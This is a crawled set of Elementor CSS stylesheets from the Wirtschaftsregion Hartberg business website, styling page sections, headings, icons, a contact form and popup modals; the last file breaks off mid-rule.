.elementor-element.elementor-element-926a3e2 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2702 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-926a3e2 */.elementor-2702 .elementor-element.elementor-element-926a3e2 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2670.css?ver=1770082564
body_size: 669
content:
.elementor-2670 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2670 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-2670 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2670 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2670 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2670 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-02.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2670 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2670 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2670 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2670 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2670 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 0px 010px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2670 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2670 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2670 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2670 .elementor-element.elementor-element-5228f1b{--spacer-size:55px;}.elementor-2670 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2670 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2670 .elementor-element.elementor-element-3f47b24 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-3f47b24{text-align:center;}.elementor-2670 .elementor-element.elementor-element-3f47b24 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2670 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2670 .elementor-element.elementor-element-3f47b24 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2670 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2670 .elementor-element.elementor-element-3f47b24 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2670 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-3f47b24 */.elementor-2670 .elementor-element.elementor-element-3f47b24 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
        
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2684.css?ver=1770082564
body_size: 660
content:
.elementor-2684 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2684 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A6C63D;}.elementor-2684 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2684 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2684 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2684 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-03.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2684 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2684 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2684 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2684 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2684 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2684 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2684 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2684 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2684 .elementor-element.elementor-element-4b514fa{--spacer-size:55px;}.elementor-2684 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2684 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2684 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2684 .elementor-element.elementor-element-7d65b78 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2684 .elementor-element.elementor-element-7d65b78{text-align:center;}.elementor-2684 .elementor-element.elementor-element-7d65b78 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2684 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2684 .elementor-element.elementor-element-7d65b78 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2684 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2684 .elementor-element.elementor-element-7d65b78 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2684 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7d65b78 */.elementor-2684 .elementor-element.elementor-element-7d65b78 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2688.css?ver=1770082564
body_size: 662
content:
.elementor-2688 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2688 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7C9D18;}.elementor-2688 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2688 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2688 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2688 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-04.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2688 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2688 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2688 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2688 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2688 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2688 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2688 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2688 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2688 .elementor-element.elementor-element-919e5fa{--spacer-size:55px;}.elementor-2688 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2688 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2688 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2688 .elementor-element.elementor-element-59923e0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2688 .elementor-element.elementor-element-59923e0{text-align:center;}.elementor-2688 .elementor-element.elementor-element-59923e0 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2688 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2688 .elementor-element.elementor-element-59923e0 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2688 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2688 .elementor-element.elementor-element-59923e0 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2688 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-59923e0 */.elementor-2688 .elementor-element.elementor-element-59923e0 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2692.css?ver=1770082564
body_size: 669
content:
.elementor-2692 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2692 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5e2e548 );}.elementor-2692 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2692 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2692 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2692 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-05.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2692 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2692 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2692 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2692 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2692 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2692 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2692 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2692 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2692 .elementor-element.elementor-element-411b364{--spacer-size:55px;}.elementor-2692 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2692 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2692 .elementor-element.elementor-element-86d61f4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-86d61f4{text-align:center;}.elementor-2692 .elementor-element.elementor-element-86d61f4 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2692 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2692 .elementor-element.elementor-element-86d61f4 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2692 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2692 .elementor-element.elementor-element-86d61f4 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2692 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-86d61f4 */.elementor-2692 .elementor-element.elementor-element-86d61f4 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2694.css?ver=1770082564
body_size: 668
content:
.elementor-2694 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2694 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-eb0b447 );}.elementor-2694 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2694 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2694 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2694 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-06.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2694 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2694 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2694 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2694 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2694 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2694 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2694 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2694 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2694 .elementor-element.elementor-element-c296176{--spacer-size:55px;}.elementor-2694 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2694 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2694 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2694 .elementor-element.elementor-element-359c8b3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2694 .elementor-element.elementor-element-359c8b3{text-align:center;}.elementor-2694 .elementor-element.elementor-element-359c8b3 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2694 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2694 .elementor-element.elementor-element-359c8b3 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2694 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2694 .elementor-element.elementor-element-359c8b3 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2694 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-359c8b3 */.elementor-2694 .elementor-element.elementor-element-359c8b3 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2043.css?ver=1770082664
body_size: 123
content:
.elementor-2043 .elementor-element.elementor-element-669f8ba{text-align:center;}.elementor-2043 .elementor-element.elementor-element-56107dd{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}#elementor-popup-modal-2043{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2043 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-2043 .dialog-close-button{display:flex;}#elementor-popup-modal-2043 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){ .elementor-2043 .elementor-element.elementor-element-56107dd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-2043 .elementor-element.elementor-element-56107dd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2371.css?ver=1770082564
body_size: 946
content:
.elementor-2371 .elementor-element.elementor-element-539dff7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2371 .elementor-element.elementor-element-539dff7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2371 .elementor-element.elementor-element-5c9565f8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2371 .elementor-element.elementor-element-5c9565f8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-bc-flex-widget .elementor-2371 .elementor-element.elementor-element-5c9565f8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2371 .elementor-element.elementor-element-5c9565f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2371 .elementor-element.elementor-element-5c9565f8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 100px 100px 100px;}.elementor-2371 .elementor-element.elementor-element-5c9565f8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2371 .elementor-element.elementor-element-50accdc{text-align:center;}.elementor-2371 .elementor-element.elementor-element-50accdc .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-2371 .elementor-element.elementor-element-107886f{text-align:center;font-size:1.4em;font-weight:600;color:var( --e-global-color-secondary );}.elementor-2371 .elementor-element.elementor-element-4a7db183 .uael-team-member-image img{width:128px;border-style:none;}.elementor-2371 .elementor-element.elementor-element-4a7db183 .uael-team-name{font-size:15px;}.elementor-2371 .elementor-element.elementor-element-4a7db183 .uael-team-desc{color:var( --e-global-color-text );}.elementor-2371 .elementor-element.elementor-element-10eb8f73 .uael-team-member-image img{width:210px;border-style:none;}.elementor-2371 .elementor-element.elementor-element-10eb8f73 .uael-team-name{font-size:15px;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:13px;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-13px;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2371 .elementor-element.elementor-element-5917115b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2371 .elementor-element.elementor-element-5917115b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2371 .elementor-element.elementor-element-5917115b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2371 .elementor-element.elementor-element-5917115b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-field-group > label, .elementor-2371 .elementor-element.elementor-element-5917115b .elementor-field-subgroup label{color:#8B8B8B;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-field-type-html{padding-bottom:0px;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#CECECE;border-width:2px 2px 2px 2px;border-radius:10px 10px 10px 10px;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#CECECE;border-width:2px 2px 2px 2px;border-radius:10px 10px 10px 10px;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-field-group .elementor-select-wrapper::before{color:#CECECE;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-button{font-weight:600;border-radius:10px 10px 10px 10px;padding:15px 30px 15px 30px;}.elementor-2371 .elementor-element.elementor-element-5917115b .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2371 .elementor-element.elementor-element-5917115b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2371 .elementor-element.elementor-element-5917115b .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-2371 .elementor-element.elementor-element-5917115b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2371 .elementor-element.elementor-element-5917115b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2371 .elementor-element.elementor-element-5917115b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-2371{background-color:#00000085;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2371 .dialog-message{width:1000px;height:auto;}#elementor-popup-modal-2371 .dialog-close-button{display:flex;font-size:30px;}#elementor-popup-modal-2371 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-2371 .dialog-close-button i{color:var( --e-global-color-secondary );}#elementor-popup-modal-2371 .dialog-close-button svg{fill:var( --e-global-color-secondary );}#elementor-popup-modal-2371 